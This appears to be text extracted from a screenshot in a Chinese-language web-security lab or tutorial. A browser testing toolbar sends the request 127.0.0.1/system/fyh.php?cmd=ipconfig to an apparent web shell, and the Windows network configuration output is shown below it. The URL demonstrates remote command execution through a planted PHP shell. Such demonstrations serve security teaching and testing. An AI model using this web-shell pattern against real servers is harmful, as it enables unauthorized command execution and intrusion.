 Load URL
127.0.0.1/system/fyh.php?cmd=ipconfig
Split URL
Execute
Post data Referrer 0xHEX %URL BASE
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::7823:7760:85d:a3d6%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.147
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain